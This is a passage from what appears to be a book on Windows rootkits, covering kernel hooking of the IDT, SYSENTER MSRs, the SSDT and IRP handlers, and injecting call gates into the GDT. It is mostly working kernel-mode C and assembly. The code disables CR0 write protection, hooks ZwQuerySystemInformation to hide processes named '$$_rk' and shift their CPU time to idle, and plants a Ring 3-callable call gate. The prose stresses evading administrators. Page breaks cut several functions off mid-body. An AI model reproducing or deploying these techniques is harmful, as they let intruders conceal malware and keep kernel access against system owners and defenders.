Finally, it's a fairly simple matter to see if someone has hooked the IDT. Normally, the IDT descriptor for the 0x2E interrupt references a function (i.e., `KiSystemService()`) that resides in the memory image of `ntoskrnl.exe`. If the offset address in the descriptor for INT 0x2E is a value that resides outside of the range for the `ntoskrnl.exe` module, then it is pretty obvious that something is amiss.

11.4 Hooking Processor MSRs

As mentioned earlier, contemporary hardware uses the SYSENTER instruction to facilitate jumps to kernel-mode code. This makes hooking the SYSENTER MSRs a more relevant undertaking. The SYSENTER instruction executes “fast” switches to kernel mode using three machine-specific registers (MSRs; Table 11.3).

Table 11.3 Machine-Specific Registers (MSRs)

Register	Address	What this register stores
IA32_SYSENTER_CS	0x174	The 16-bit selector of a Ring 0 code segment
IA32_SYSENTER_EIP	0x176	The 32-bit offset into a Ring 0 code segment
IA32_SYSENTER_ESP	0x175	The 32-bit stack pointer for a Ring 0 stack

In case you're wondering, the “Address” of an MSR is *NOT* its location in memory. Rather, think of it more as a unique identifier. When the SYSENTER instruction is invoked, the processor takes the following actions in the order listed:

- Load the contents of IA32_SYSENTER_CS into the CS register.
- Load the contents of IA32_SYSENTER_EIP MSR into the EIP register.
- Load the contents of IA32_SYSENTER_CS+8 into the SS register.
- Load the contents of IA32_SYSENTER_ESP into the ESP register.
- Switch to Ring 0 privilege.
- Clear the VM flag in EFLAGS (if it's set).
- Start executing the code at the address specified by CS:EIP.

This switch to Ring 0 is “fast” in that it's no-frills. None of the setup that we saw with interrupts is performed. For instance, no user-mode state

information is saved because SYSENTER doesn't support passing parameters on the stack.

As far as hooking is concerned, our primary target is IA32_SYSENTER_EIP. Given that we're working with a flat memory model, the other two MSR can remain unchanged. We'll use the following structure to store and load the 64-bit IA32_SYSENTER_EIP MSR:

```
typedef struct _MSR
{
    DWORD loValue;    //low-order double-word
    DWORD hiValue;    //high-order double-word
}MSR, *PMSR;
```

Our campaign to hook SYSENTER begins with a function of the same name. This function really does nothing more than create a thread that calls the HookAllCPUs(). Once the thread is created, it waits for the thread to terminate and then closes up shop; pretty simple.

```
void HookSYSENTER(DWORD procAddress)
{
    HANDLE hThread;
    OBJECT_ATTRIBUTES initializedAttributes;
    PKTHREAD pkThread;
    LARGE_INTEGER timeout;

    InitializeObjectAttributes
    (
        &initializedAttributes, //OUT POBJECT_ATTRIBUTES
        NULL,                    //IN PUNICODE_STRING
        0,                        //IN ULONG Attributes
        NULL,                    //IN HANDLE RootDirectory
        NULL                      //IN PSECURITY_DESCRIPTOR
    );
    PsCreateSystemThread
    (
        &hThread,                //OUT PHANDLE ThreadHandle
        THREAD_ALL_ACCESS,        //IN ULONG DesiredAccess
        &initializedAttributes,    //IN POBJECT_ATTRIBUTES
        NULL,                    //IN HANDLE ProcessHandle
        NULL,                    //OUT PCLIENT_ID ClientId
        (PKSTART_ROUTINE)HookAllCPUs, //IN PKSTART_ROUTINE
        (PVOID)procAddress        //IN PVOID StartContext
    );
    ObReferenceObjectByHandle
    (
        hThread,                //IN HANDLE Handle
        THREAD_ALL_ACCESS,      //IN ACCESS_MASK DesiredAccess
```

```

    NULL,                //IN POBJECT_TYPE  ObjectType
    KernelMode,         //IN KPROCESSOR_MODE  AccessMode
    &pkThread,          //OUT PVOID   *Object
    NULL                //OUT POBJECT_HANDLE_INFORMATION
);

timeout.QuadPart = 500; //100 nanosecond units
while
(
    KeWaitForSingleObject
    (
        pkThread,
        Executive,
        KernelMode,
        FALSE,
        &timeout
    ) != STATUS_SUCCESS
)
{
    //idle loop
}
ZwClose(hThread);
return;
}/*end HookSYSENTER()-----*/

```

Handling Multiple Processors: Solution #2

The `HookAllCPUs()` routine is a little more sophisticated, not to mention that it uses an undocumented API call to get the job done. This routine definitely merits a closer look. The function begins by dynamically linking to the `KeSetAffinityThread()` procedure. This is the undocumented call I just mentioned. `KeSetAffinityThread()` has the following type signature:

```
void KeSetAffinityThread(PKTHREAD pKThread, KAFFINITY cpuAffinityMask);
```

This function sets the affinity mask of the currently executing thread. This forces an immediate context switch if the current processor doesn't fall in the bounds of the newly set affinity mask. Furthermore, the function will not return until the thread is scheduled to run on a processor that conforms to the affinity mask. In other words, the `KeSetAffinityThread()` routine allows you to choose which processor a thread executes on. To hook the MSR on a given CPU, we set the affinity bitmap to identify a specific processor.

```
KAFFINITY currentCPU = cpuBitMap & (1 << i);
```

The index variable (e.g., *i*) varies from 0 to 31. The affinity bitmap is just a 32-bit value, such that you can specify at most 32 processors (each bit representing a distinct CPU). Hence the following macro:

```
#define nCPUS 32
```

Once we've set the affinity of the current thread to a given processor, we invoke the code that actually does the hooking such that the specified CPU has its MSR modified. We repeat this process for each processor (recycling the current thread for each iteration) until we've hooked them all. This is a much more elegant and tighter solution than the brute-force code we used for hooking interrupts. In the previous case, we basically fired off identical threads until the hooking code had executed on all processors.

```
void HookAllCPUs(DWORD procAddress)
{
    KeSetAffinityThreadPtr KeSetAffinityThread;
    UNICODE_STRING procName;
    KAFFINITY cpuBitMap;
    PKTHREAD pKThread;
    DWORD i = 0;

    RtlInitUnicodeString(&procName, L"KeSetAffinityThread");
    KeSetAffinityThread = (KeSetAffinityThreadPtr)
        MmGetSystemRoutineAddress(&procName);
    cpuBitMap = KeQueryActiveProcessors();
    pKThread = KeGetCurrentThread();

    DBG_TRACE("HookAllCPUs","Performing a sweep of all CPUs");
    for(i = 0; i < nCPUS; i++)
    {
        KAFFINITY currentCPU = cpuBitMap & (1 << i);
        if(currentCPU != 0)
        {
            DBG_PRINT2("[HookAllCPUs]: CPU[%u] is being hooked\n",i);
            KeSetAffinityThread(pKThread, currentCPU);

            if(originalMSRLowValue == 0)
            {
                originalMSRLowValue = HookCPU(procAddress);
            }
            else
            {
                HookCPU(procAddress);
            }
            DBG_PRINT2("[HookAllCPUs]: CPU[%u] has been hooked\n",i);
        }
    }

    KeSetAffinityThread(pKThread, cpuBitMap);
}
```

```

//-----
push edx      //stackPtr
push eax      //dispatch ID
call LogSystemCall
//-----

popfd        //POP EFLAGS
popad        //POP EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
jmp [originalMSRLowValue]
}
}/*end KiFastSystemCallHook()-----*/

```

Note that this function is naked and lacking a built-in prologue or epilogue. You might also be wondering about the first few lines of assembly code. That little voice in your head may be asking: “How did he know to move the value 0x23 into ECX?”

The answer is simple: I just used `KD.exe` to examine the first few lines of the `KiFastCallEntry` routine.

```

Kd> uf nt!KiFastCallEntry
mov ecx, 23h
push 30h
pop fs
mov ds, cx
mov es, cx
...

```

The `LogSystemCall` routine bears a striking resemblance to the one we used for interrupt hooking. There is, however, one significant difference. I’ve put in code that limits the amount of output streamed to the debugger console. *If we log every system call, the debugger console will quickly become overwhelmed with output.* There’s simply too much going on at the system level to log every call. Instead, I log only a small percentage of the total.

How come I didn’t throttle logging in my past example with `INT 0x2E`? When I wrote the interrupt hooking code for the past section, I was using a quad-core processor that was released in 2007. This machine uses `SYSENTER` to make system calls, not the `INT 0x2E` instruction. I could get away with logging every call to `INT 0x2E` because almost no one (except me) was invoking the system gate interrupt.

That’s right, I was throwing a party and no one else came. To test my interrupt hooking KMD, I wrote a user-mode test program that literally did nothing but execute the `INT 0x2E` instruction every few seconds. In the case of the `SYSENTER` instruction, I can’t get away with this because everyone and his uncle are going to kernel mode through `SYSENTER`.

```

void __stdcall LogSystemCall(DWORD dispatchID, DWORD stackPtr)
{
    if(currentIndex == printFreq)
    {
        DbgPrint
        (
            "[LogSystemCall]: on CPU[%u] of %u, (%s, pid=%u, dispatchID=%x)\n",
            KeGetCurrentProcessorNumber(),
            nActiveProcessors,
            (BYTE *)PsGetCurrentProcess()+0x16c,
            PsGetCurrentProcessId(),
            dispatchID
        );
        currentIndex=0;
    }
    currentIndex++;
    return;
}/*end LogSystemCall()-----*/

```

Though this technique is more salient, given the role that SYSENTER plays on modern systems, it's still a pain. As with interrupt hooks, routines that hook the IA32_SYSENTER_EIP MSR are pass-through functions. They're also difficult to work with and easy to detect.

11.5 Hooking the SSDT

Of all the hooking techniques in this chapter, this one is probably my favorite. It offers all the privileges of executing in Ring 0 coupled with the ability to filter system calls. It's relatively easy to implement yet also powerful. The only problem, as we will discuss later, is that it can be trivial to detect.

We first met the system service dispatch table (SSDT) in the past chapter. From the standpoint of a developer, the first thing we need to know is how to access and represent this structure. We know that the `ntoskrnl.exe` exports the `KeDescriptorTable` entry. This can be verified using `dumpbin.exe`:

```

dumpbin /exports ntoskrnl.exe | findstr "KeServiceDescriptor"
      824  325 0012C8C0 KeServiceDescriptorTable

```

If we crank up `KD.exe`, we see this symbol and its address:

```

0: kd> x nt!KeServiceDescriptorTable*
81b6fb40 nt!KeServiceDescriptorTableShadow = <no type information>
81b6fb00 nt!KeServiceDescriptorTable      = <no type information>

```

For the time being, we're going to focus on the `KeServiceDescriptorTable`. Its first four double-words look like:

```

0: kd> dps nt!KeServiceDescriptorTable L4
81b6fb00 81af0970 nt!KiServiceTable //address of the SSDT
81b6fb04 00000000 //not-used
81b6fb08 00000191 //401 system calls
81b6fb0c 81af0f90 nt!KiArgumentTable //size_of arg stack (1 byte per routine)

```

According to Microsoft, the service descriptor table is an array of four structures where each of the four structures consists of four double-word entries. Thus, we can represent the service descriptor tables as

```

typedef struct ServiceDescriptorTable
{
    SDE ServiceDescriptor[4];
}SDT;

```

where each service descriptor in the table assumes the form of the four double-words we just dumped with the kernel debugger:

```

#pragma pack(1)
typedef struct ServiceDescriptorEntry
{
    DWORD *KiServiceTable; //address of the SSDT
    DWORD *CounterBaseTable; //not-used
    DWORD nSystemCalls; //number of system calls (i.e. 401)
    DWORD *KiArgumentTable; //byte array (each byte = sizeof arg stack)
} SDE, *PSDE;
#pragma pack()

```

The data structure that we're after, the SSDT, is the call table referenced by the first field.

```

0: kd> dps nt!KiServiceTable
81af0970 81bf2949 nt!NtAcceptConnectPort
81af0974 81a5f01f nt!NtAccessCheck
81af0978 81c269bd nt!NtAccessCheckAndAuditAlarm
81af097c 81a64181 nt!NtAccessCheckByType
81af0980 81c268dd nt!NtAccessCheckByTypeAndAuditAlarm
81af0984 81b18ba0 nt!NtAccessCheckByTypeResultList
81af0988 81cd9845 nt!NtAccessCheckByTypeResultListAndAuditAlarm
...

```

Disabling the WP Bit: Technique #1

It would be nice if we could simply start swapping values in and out of the SSDT. The obstacle that prevents us from doing so is the fact that the SSDT

resides in read-only memory. Thus, to hook routines referenced by the SSDT, our general strategy (in pseudocode) should look something like:

```
DisableReadProtection();  
ModifySSDT();  
EnableReadProtection();
```

Protected-mode memory protection on the IA-32 platform relies on the following factors:

- The privilege level of the code requesting access.
- The privilege level of the code being accessed.
- The read/write status of the page being accessed.

Given that Windows uses a flat memory model, these factors are realized using bit flags in PDEs, PTEs, and the CR0 register.

- The R/W flag in PDEs and PTEs (0 = read only, 1 = read and write).
- The U/S flag in PDEs and PTEs (0 = supervisor mode, 1 = user mode).
- The WP flag in the CR0 register (the 17th bit).

Intel documentation states that: “If CR0.WP = 1, access type is determined by the R/W flags of the page-directory and page-table entries. If CR0.WP = 0, supervisor privilege permits read-write access.” Thus, to subvert the write protection on the SSDT, we need to temporarily clear the write protect (WP) flag.

I know of two ways to toggle WP.

The first method is the most direct and also the one that I prefer. It consists of two routines invoked from Ring 0 (inside a KMD) that perform bitwise operations to change the state of the WP flag.

The fact that the CR0 register is 32 bits in size makes it easy to work with. Also, there are no special instructions to load or store the value in CR0. We can use a plain-old MOV assembly code instruction in conjunction with a general-purpose register to do the job.

```
void disableWP_CR0()  
{  
    //clear WP bit, 0xFFFEFFFF = [1111 1111] [1111 1110] [1111 1111] [1111 1111]  
    asm  
    {  
        PUSH EBX  
        MOV EBX,CR0  
        AND EBX,0xFFFEFFFF  
        MOV CR0,EBX  
        POP EBX  
    }  
}
```



```

    return;
}/*end disableWP_CRO-----*/

void enableWP_CRO()
{
    //set WP bit, 0x00010000 = [0000 0000] [0000 0001] [0000 0000] [0000 0000]
    __asm
    {
        PUSH EBX
        MOV EBX,CRO
        OR EBX,0x00010000
        MOV CRO,EBX
        POP EBX
    }
    return;
}/*end enableWP_CRO-----*/

```

Disabling the WP Bit: Technique #2

If you're up for a challenge, you can take a more roundabout journey to disabling write protection. This approach relies heavily on WDK constructs. Specifically, it uses a *memory descriptor list* (MDL), a semi-opaque system structure that describes the layout in physical memory of a contiguous chunk of virtual memory (e.g., an array). Although not formally documented, the structure of an MDL element is defined in the `wdm.h` header file that ships with the WDK.

```

typedef struct _MDL
{
    struct _MDL *Next;
    USHORT Size;
    USHORT MdlFlags;           //flag bits that control access
    struct _EPROCESS *Process; //owning process
    PVOID MappedSystemVa;
    PVOID StartVa;
    ULONG ByteCount; //size of linear address buffer
    ULONG ByteOffset; //offset within a physical page of start of buffer
} MDL, *PMDL;

```

We disable read protection by allocating our own MDL to describe the SSDT (this is an MDL that *we control*, which is the key). The MDL is associated with the physical memory pages that store the contents of the SSDT.

Once we've superimposed our own private description on this region of physical memory, we adjust permissions on the MDL using a bitwise OR and the `MDL_MAPPED_TO_SYSTEM_VA` macro (which is defined in `wdm.h`). Again, we can get away with this because we own the MDL object. Finally, we formalize the mapping between the SSDT's location in physical memory and the MDL.

This routine returns a structure that is merely a wrapper for pointers to our MDL and the SSDT.

```
typedef struct _WP_GLOBALS
{
    BYTE* callTable;    //address of SSDT mapped to new memory region
    PMDL pMDL;         //pointer to MDL
}WP_GLOBALS;
```

We return this structure from the previous function so that we can access a writeable version of the SSDT and so that later on, when we no longer need the MDL buffer, we can restore the original state of affairs. To restore the system, we use the following function:

```
void enableWP_MDL(PMDL mdlPtr, BYTE* callTable)
{
    if(mdlPtr!=NULL)
    {
        MmUnmapLockedPages((PVOID)callTable,mdlPtr);
        IoFreeMdl(mdlPtr);
    }
    return;
}/*end enableWP_MDL()-----*/
```

Hooking SSDT Entries

Once we've disabled write-protection, we can swap a new function address into the SSDT using the following routine:

```
BYTE* hookSSDT(BYTE* apiCall, BYTE* newAddr, DWORD* callTable)
{
    PLONG target;
    DWORD indexValue;
    indexValue = getSSDTIndex(apiCall);
    target = (PLONG) &(callTable[indexValue]);
    return((BYTE*)InterlockedExchange(target,(LONG)newAddr));
}/*end hookSSDT()-----*/
```

This routine takes the address of the hook routine, the address of the existing routine, and a pointer to the SSDT. It returns the address of the existing routine (so that you can restore the SSDT when you're done).

This routine is subtle, so let's move through it in slow motion. We begin by locating the index of the array element in the SSDT that contains the value of the existing system call.

In other words, given some `Nt*()` function, where is its address in the SSDT? The answer to this question can be found using our good friend `KD.exe`. As you can see, all of the `Zw*()` routines begin with a line of the form: `MOV EAX, xxxH`

This is another semidocumented function call that Microsoft would prefer that you stay away from. The fact that the `SystemInformation` argument is a pointer of type `void` hints that this parameter could be anything. The nature of what it points to is determined by the `SystemInformationClass` argument, which takes values from the `SYSTEM_INFORMATION_CLASS` enumeration defined in the SDK's `Winternl.h` header file.

```
typedef enum _SYSTEM_INFORMATION_CLASS
{
    SystemBasicInformation           = 0,
    SystemPerformanceInformation     = 2,
    SystemTimeOfDayInformation      = 3,
    SystemProcessInformation        = 5,
    SystemProcessorPerformanceInformation = 8,
    SystemInterruptInformation      = 23,
    SystemExceptionInformation      = 33,
    SystemRegistryQuotaInformation  = 37,
    SystemLookasideInformation      = 45
} SYSTEM_INFORMATION_CLASS;
```

There are two values that we'll be working with in this example:

```
#define SystemProcessInformation      5
#define SystemProcessorPerformanceInformation 8
```

Because we're writing code for a KMD, we must define these values. We can't include the `Winternl.h` header file because the DDK header files and the SDK header files don't get along very well.

If `SystemInformationClass` is equal to `SystemProcessInformation`, the `SystemInformation` parameter will point to an array of `SYSTEM_PROCESS_INFORMATION` structures. Each element of this array represents a running process. The exact composition of the structure varies depending on whether you're looking at the SDK documentation or the `Winternl.h` header file.

```
//Format of structure according to Windows SDK-----
typedef struct _SYSTEM_PROCESS_INFORMATION
{
    ULONG NextEntryOffset;           //byte offset to next array entry
    ULONG NumberOfThreads;          //number of threads in process
    //-----
    BYTE Reserved1[48];
    PVOID Reserved2[3];
    //-----
    HANDLE UniqueProcessId;
    PVOID Reserved3;
    ULONG HandleCount;
    BYTE Reserved4[4];
    PVOID Reserved5[11];
```

```

NTSTATUS newZwQuerySystemInformation
(
    IN ULONG SystemInformationClass, //element of SYSTEM_INFORMATION_CLASS
    IN PVOID SystemInformation,     //makeup depends on SystemInformationClass
    IN ULONG SystemInformationLength, //size (in bytes) of SystemInfo buffer
    OUT PULONG ReturnLength
)
{
    NTSTATUS ntStatus;
    PSYSTEM_PROCESS_INFO cSPI; //current SYSTEM_PROCESS_INFO
    PSYSTEM_PROCESS_INFO pSPI; //previous SYSTEM_PROCESS_INFO

    ntStatus = ((ZwQuerySystemInformationPtr)(oldZwQuerySystemInformation))
    (
        SystemInformationClass,
        SystemInformation,
        SystemInformationLength,
        ReturnLength
    );

    if(!NT_SUCCESS(ntStatus)){ return(ntStatus); }
}

```

If the call is querying processor performance information, we merely take the time that the hidden processes accumulated and shift it over to the system idle time.

```

if (SystemInformationClass == SystemProcessorPerformanceInformation)
{
    PSYSTEM_PROCESSOR_PERFORMANCE_INFO timeObject;
    LONGLONG extraTime;

    timeObject = (PSYSTEM_PROCESSOR_PERFORMANCE_INFO)SystemInformation;

    extraTime = timeHiddenUser.QuadPart + timeHiddenKernel.QuadPart;
    (*timeObject).IdleTime.QuadPart =
        (*timeObject).IdleTime.QuadPart + extraTime;
}

if(SystemInformationClass != SystemProcessInformation){ return(ntStatus); }

```

Once we've made it to this point in the code, it's safe to assume that the invoker has requested a process information list. In other words, the SystemInformation parameter will reference an array of SYSTEM_PROCESS_INFORMATION structures. Hence, we set the current and previous array pointers and iterate through the array looking for elements whose process name begins with "\$\$_rk." If we find any, we adjust link offsets to skip them. Most of the code revolves around handling all the special little cases that pop up (i.e., what if a hidden process is the first element of the list, the last element of the list, what if the list consists of a single element, etc.).

```
cSPI = (PSYSTEM_PROCESS_INFO)SystemInformation;
pSPI = NULL;

while(cSPI!=NULL)
{
    if((*cSPI).ProcessName.Buffer == NULL)
    {
        //Null process name == System Idle Process (inject hidden task time)
        (*cSPI).UserTime.QuadPart =
            (*cSPI).UserTime.QuadPart + timeHiddenUser.QuadPart;
        (*cSPI).KernelTime.QuadPart =
            (*cSPI).KernelTime.QuadPart + timeHiddenKernel.QuadPart;

        timeHiddenUser.QuadPart = 0;
        timeHiddenKernel.QuadPart = 0;
    }
    else
    {
        if(memcmp((*cSPI).ProcessName.Buffer, L"$$_rk", 10)==0)
        {
            //must hide this process
            //first, track time used by hidden process
            timeHiddenUser.QuadPart =
                timeHiddenUser.QuadPart + (*cSPI).UserTime.QuadPart;
            timeHiddenKernel.QuadPart =
                timeHiddenKernel.QuadPart + (*cSPI).KernelTime.QuadPart;

            if(pSPI!=NULL)
            {
                //current element is *not* the first element in the array
                if((*cSPI).NextEntryOffset==0)
                {
                    //current entry is the last in the array
                    (*pSPI).NextEntryOffset = 0;
                }
                else
                {
                    //This is the case seen in Figure 5-7
                    (*pSPI).NextEntryOffset =
                        (*pSPI).NextEntryOffset + (*cSPI).NextEntryOffset;
                }
            }
            else
            {
                //current element is the first element in the array
                if((*cSPI).NextEntryOffset==0)
                {
                    //the array consists of a single hidden entry
                    //set to NULL so invoker doesn't see it)
                    SystemInformation = NULL;
                }
                else
            }
        }
    }
}
```

```

        {
            //hidden task is first array element
            //simply increment pointer to hide task
            (BYTE *)SystemInformation =
                ((BYTE*)SystemInformation) + (*cSPI).NextEntryOffset;
        }
    }
}

pSPI = cSPI;

```

Once we've removed a hidden process from this array, we need to update the current element pointer and the previous element pointer.

```

//move to next element in the array (or set to NULL if at last element)
if((*cSPI).NextEntryOffset != 0)
{
    (BYTE*)cSPI = ((BYTE*)cSPI) + (*cSPI).NextEntryOffset;
}
else{ cSPI = NULL; }

}
return ntStatus;
}/*end NewZwQuerySystemInformation()-----*/

```

SSDT Example: Hiding a Network Connection

At first blush, hiding active TCP/IP ports might seem like a great way to conceal your presence. After all, if a system administrator can't view network connections with a tool like `netstat.exe`, then he or she will never know that an intruder is covertly sending command and control messages or tunneling out sensitive data.

Right?

Despite first impressions, this isn't necessarily the case. In fact, in some instances a hidden port is a dead giveaway. Let's assume the worst-case scenario. If you're dealing with a system administrator who's truly serious about security, he may be capturing and logging all of the network packets that his servers send and receive. Furthermore, in high-security scenarios (think Federal Reserve or DoD), organizations will hire people whose sole job it is proactively to monitor and analyze such logs.

If someone notices traffic emanating from a machine that isn't registering the corresponding network connections, he'll know that something is wrong. He'll start digging around, and this could spell the beginning of the end (e.g., re-flash firmware, inspect/replace hardware, rebuild from install media, and

patch). This runs contrary to the goals of a rootkit. When it comes to achieving, and maintaining, Ring 0 access, the name of the game is stealth. At all costs you must remain inconspicuous. If you're generating packets that are captured via a SPAN port, and yet they don't show up at all on the compromised host . . . this is anything but inconspicuous.

11.6 Hooking IRP Handlers

The `DRIVER_OBJECT` structure, whose address is fed to the `DriverEntry()` routine of a KMD, represents the image of a loaded KMD. The `MajorFunction` field of this structure references an array of `PDRIVER_DISPATCH` function pointers, which dictates how IRPs dispatched to the KMD are handled. This function pointer array is nothing more than a call table. If we can find a way to access the `DRIVER_OBJECT` of another KMD, we can hook its dispatch function and intercept IRPs that were destined for that KMD.

Fortunately, there is an easy way to access the driver object of another KMD. If we know the name of the device that the KMD supports, we can feed it to the `IoGetDeviceObjectPointer()` routine. This will return a pointer to a representative device object and its corresponding file object.

The device object stores, as one of its fields, the driver object that we're interested in. The file object is also handy because we'll need it later as a means to de-reference the device object in our driver's `Unload()` function. This is relevant because if we fail to de-reference the device object in our driver, the driver that we hooked will not be able to `Unload()`. The general idea is that when we flee the scene, we should leave things as they were when we arrived.

Hooking dispatch functions can be complicated because of all the domain-specific, and instance-specific, conventions. Given this unpleasant fact of life, I'm going to provide a simple example to help you focus on learning the technique. Once you understand how it works, you can begin the arduous process of mapping out a particular driver to see which routine you want to hook and how the salient data is packaged.

The following code uses a global function pointer to store the address of the existing dispatch routine before the hook routine is injected. Note how we use the `InterlockedExchange()` function to guarantee exclusive access while we swap in the new function pointer.

```

typedef NTSTATUS (*DispatchFunctionPtr)
(
    IN PDEVICE_OBJECT pDeviceObject,
    IN PIRP pIRP
);

DispatchFunctionPtr oldDispatchFunction;

PFILE_OBJECT    hookedFile;
PDEVICE_OBJECT  hookedDevice;
PDRIVER_OBJECT  hookedDriver;

NTSTATUS InstallIRPHook()
{
    NTSTATUS ntStatus;
    UNICODE_STRING deviceName;
    WCHAR devNameBuffer[] = L"\\Device\\Udp";

    hookedFile    = NULL;
    hookedDevice  = NULL;
    hookedDriver  = NULL;

    RtlInitUnicodeString(&deviceName, devNameBuffer);
    ntStatus = IoGetDeviceObjectPointer
    (
        &deviceName,          //IN PUNICODE_STRING  ObjectName
        FILE_READ_DATA,      //IN ACCESS_MASK  DesiredAccess
        &hookedFile,         //OUT PFILE_OBJECT *FileObject
        &hookedDevice        //OUT PDEVICE_OBJECT *DeviceObject
    );

    if(!NT_SUCCESS(ntStatus))
    {
        DBG_TRACE("InstallIRPHook", "Failed to get Device Object Pointer");
        return(ntStatus);
    }

    hookedDriver = (*hookedDevice).DriverObject;
    oldDispatchFunction = (*hookedDriver).MajorFunction[IRP_MJ_WRITE];
    if(oldDispatchFunction!=NULL)
    {
        InterlockedExchange
        (
            (PLONG)&((*hookedDriver).MajorFunction[IRP_MJ_DEVICE_CONTROL]),
            (ULONG)hookRoutine
        );
    }
    DBG_TRACE("InstallIRPHook", "Hook has been installed");
    return(STATUS_SUCCESS);
}/*end InstallIRPHook()-----*/

```


Our hook routine does nothing more than announce the invocation and then pass the IRP to the original handler.

```
NTSTATUS hookRoutine
(
    IN PDEVICE_OBJECT  pDeviceObject,
    IN PIRP             pIRP
)
{
    DBG_TRACE("hookRoutine","IRP intercepted");
    return(oldDispatchFunction(pDeviceObject,pIRP));
}/*end hookRoutine()-----*/
```

As mentioned earlier, once we're done it's important to de-reference the targeted device object so that the KMD we hooked can unload the driver if it needs to.

```
VOID Unload
(
    IN PDRIVER_OBJECT pDriverObject
)
{
    DBG_TRACE("OnUnload","Received signal to unload the driver");
    if(oldDispatchFunction!=NULL)
    {
        InterlockedExchange
        (
            (PLONG)&((*hookedDriver).MajorFunction[IRP_MJ_DEVICE_CONTROL]),
            (LONG)oldDispatchFunction
        );
    }
    if(hookedFile != NULL)
    {
        ObDereferenceObject(hookedFile);
    }
    hookedFile = NULL;

    DBG_TRACE("OnUnload","Hook and object reference have been released");
    return;
}/*end Unload()-----*/
```

The previous code hooks a dispatch routine in KMD that supports `\Device\Udp`.

```

WORD argCount:5;      //number of arguments (DWORDs) to pass on stack
WORD zeroes:3;       //set to (000)
WORD type:4;         //descriptor type, 32-bit Call Gate (1100B = 0xC)
WORD sFlag:1;        //S flag (0 = system segment)
WORD dpl:2;          //DPL required by caller through gate (11 = 0x3)
WORD pFlag:1;        //P flag (1 = segment present in memory)
WORD offset_16_31;   //procedure address (high-order word)
}CALL_GATE_DESCRIPTOR, *PCALL_GATE_DESCRIPTOR;
#pragma pack()

```

A call gate is used so that code running at a lower privilege level (i.e., Ring 3) can legally invoke a routine running at a higher privilege level (i.e., Ring 0). To populate a call gate descriptor, you need to specify the linear address of the routine, the segment selector that designates the segment containing this routine, and the DPL required by the code that calls the routine. There are also other random bits of metadata, like the number of arguments to pass to the routine via the stack.

Our call gate will be located in the memory image of a KMD. This can be described as residing in the Windows Ring 0 code segment. Windows has a flat memory model, so there's really only one big segment. The selector to this segment is defined in the WDK's `ks386.inc` assembly code file.

```

KGDT_R3_DATA equ 00020H
KGDT_R3_CODE equ 00018H
KGDT_R0_CODE equ 00008H
KGDT_R0_DATA equ 00010H
KGDT_R0_PCR  equ 00030H
KGDT_STACK16 equ 000F8H
KGDT_CODE16  equ 000F0H
KGDT_TSS     equ 00028H
KGDT_R3_TEB  equ 00038H
KGDT_DF_TSS  equ 00050H
KGDT_NMI_TSS equ 00058H
KGDT_LDT     equ 00048H

```

To represent this 16-bit selector, I define the following macro:

```

/*
Selector can be decomposed into 3 fields
[0x8] = [0000000000001000] = [0000000000001][0][00] = [GDT index][GDT/LDT][RPL]
*/
#define KGDT_R0_CODE 0x8

```

Decomposing the selector into its three constituent fields, we can see that this selector references the first “live” GDT entry (the initial entry in the GDT is a null descriptor) and references a Ring 0 segment.

The basic algorithm behind this technique is pretty simple. The truly hard part is making sure that all of the fields of the structure are populated correctly and that the routine invoked by the call gate has the correct form. To create our own call gate, we take the following actions:

- Build a call gate that points to some routine.
- Read the GDTR register to locate the GDT.
- Locate an “empty” entry in the GDT.
- Save this original entry so you can restore it later.
- Insert your call gate descriptor into this slot.

Our example here is going to be artificial because we’re going to install the call gate from the safety and comfort of a KMD. I’ll admit that this is sort of silly because if you’ve got access to a KMD, then you don’t need a call gate to get access to Ring 0; you already have it through the driver!

In the field, what typically happens is some sneaky SOB discovers an exploit in Windows that allows him to install a call gate from user-mode code and execute a routine of his choosing with Ring 0 privilege (which is about as good as loading your own KMD as far as rooting a machine is concerned). The fact that the GDT is a lesser-used, low-profile call table is what makes this attractive as an avenue for creating a trapdoor into Ring 0. As far as root-kits are concerned, this is what call gate descriptors are good for.

To keep this example simple, I’m assuming the case of a single processor. On a multiprocessor computer, each CPU will have its own GDTR register. We’ll look at this more general scenario later on.

When I started working on this example, I didn’t feel very confident about the scraps of information that I had scavenged from various dark corners of the Internet. Some of the Windows system lore that I dug up was rather dated; mummified almost. So, I started by implementing a function that would simply traverse the GDT and dump out a summary that’s almost identical to that provided by the `dg` kernel debugger command (making it easy for me to validate my code). This preliminary testing code is implemented as a function named `walkGDT()`.

```
void walkGDT()
{
    DWORD nGDT;
    PSEG_DESCRIPTOR gdt;
    DWORD i;
```

```

cg zeroes          = 0;           //always zero
cg.type           = 0xC;         //32-bit Call Gate (1100)
cg.sFlag          = 0;           //0 = system descriptor
cg.dpl            = 0x3;         //can be called by Ring 3 code
cg.pFlag          = 1;           //code is in memory
cg.offset_00_15   = (WORD)(0x0000FFFF & address);
address           = address >> 16;
cg.offset_16_31   = (WORD)(0x0000FFFF & address);
return(cg);
}/*end buildCallGate()-----*/

```

I assume a very simple call gate routine: It doesn't accept any arguments. If you want your routine to accept parameters from the caller, you'd need to modify the `argCount` field in the `CALL_GATE_DESCRIPTOR` structure. This field represents the number of double-word values that will be pushed onto the user-mode stack during a call and then copied over into the kernel-mode stack when the jump to Ring 0 occurs.

With regard to where you should insert your call gate descriptor, there are a couple of different approaches you can use. For example, you can walk the GDT array from the bottom up and choose the first descriptor whose P flag is clear (indicating that the corresponding segment is not present in memory). Or, you can just pick a spot that you know won't be used and be done with it. Looking at the GDT with a kernel debugger, it's pretty obvious that Microsoft uses less than 20 of the 120-some descriptors. In fact, everything after the 34th descriptor is "<Reserved>" (i.e., empty). Hence, I take the path of least resistance and use the latter of these two techniques.

Just like the Golden Gate Bridge, the GDT is one of those central elements of the infrastructure that doesn't change much (barring an earthquake). The operating system establishes it early in the boot cycle and then never alters it again. It's not like the process table, which constantly has members being added and removed. This means that locking the table to swap in a new descriptor isn't really necessary. This isn't a heavily trafficked part of kernel space. It's more like the financial district of San Francisco on a Sunday morning. If you're paranoid, you can always add locking code, but my injection code doesn't request mutually exclusive access to the GDT.

```

CALL_GATE_DESCRIPTOR injectCallGate(CALL_GATE_DESCRIPTOR cg)
{
    PSEG_DESCRIPTOR gdt;
    PSEG_DESCRIPTOR gdtEntry;
    PCALL_GATE_DESCRIPTOR oldCGPtr;
    CALL_GATE_DESCRIPTOR oldCG;
    gdt = getGDTBaseAddress();

```

```

oldCGPtr    = (PCALL_GATE_DESCRIPTOR)&(gdt[100]);
oldCG       = *oldCGPtr;
gdtEntry    = (PSEG_DESCRIPTOR)&cg;
gdt[100]    = *gdtEntry;
